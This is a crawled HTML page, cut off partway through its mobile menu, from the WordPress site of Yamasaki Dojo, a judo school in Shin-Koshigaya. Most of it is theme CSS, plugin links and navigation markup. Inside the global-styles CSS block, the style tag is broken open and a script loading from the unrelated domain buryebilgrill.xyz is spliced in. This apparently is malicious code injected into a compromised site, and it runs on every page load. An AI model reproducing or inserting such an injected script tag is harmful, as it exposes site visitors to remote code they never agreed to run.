

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamasakidojo.com/category/%E6%9C%AA%E5%88%86%E9%A1%9E/
body_size: 17237
content:

<!DOCTYPE html>
<html 
      lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://yamasakidojo.com/xmlrpc.php">

   <link rel="icon" href="https://yamasakidojo.com/wp-content/uploads/2019/07/logo_shin.png" />  <!-- Custom Css -->
  <title>未分類 &#8211; 新越谷　山崎道場</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; フィード" href="https://yamasakidojo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; コメントフィード" href="https://yamasakidojo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; 未分類 カテゴリーのフィード" href="https://yamasakidojo.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yamasakidojo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://yamasakidojo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yamasakidojo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style-css' href='https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style_child_style-css' href='https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf-style-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-animate-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-helper-elements-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/helper-elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-color-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/color/custom-color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-menu-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yamasakidojo.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.6.70' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /></noscript><!--n2css--><!--n2js--><script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yamasakidojo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yamasakidojo.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamasakidojo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yamasakidojo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">.logo img{width:200px;}.logo-mob img{width:100px;}#header.style4{background-color:#ffffff;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style4 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#777;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#FFFFFF;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#727070;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}#nav .nav-top > li{margin-left:30px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:#ffffff;}.footer-top .logo img,.footer-top .logo{width:200px;}.bg-shark{background:#318bcb;}.footer-cent h5{color:#FFFFFF;}.footer-cent{color:#ffffff;}#footer .footer-cent a{color:#ffffff;}#footer .footer-cent a:hover{color:#ffffff;}.bg-dark-jungle-bottom{background:#3431ce;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <style type="text/css">
@media screen and (max-width: 767px) {

.container {
margin:15px;
}

}
</style></head>

<body class="archive category category-1  aa wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<!-- general wrap start -->

           <div id="wrapper" class="header_fixed header_over">
  <header class="header mob-header cart-true nz-clearfix">
  <div class="mob-header-top nz-clearfix">
    <div class="container plr-no">
	
      <div class="logo logo-mob">
	  <a href="https://yamasakidojo.com">
        <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
		 </a>
      </div>
	        <span class="mob-menu-toggle">
      </span>
    </div>
  </div>
</header>
<div class="mob-header-content nz-clearfix">
  <span class="mob-menu-toggle2">
  </span>  
  <div class="custom-scroll-bar
  	 	          				 ">
    <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-1309-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-230-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-231-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-232-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-123-2" class="menu-item menu-item-type-taxonomy menu-item-object-category"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-238-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-244-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-1806-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-1810-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-1811-2" class="menu-item menu-item-type-post_type 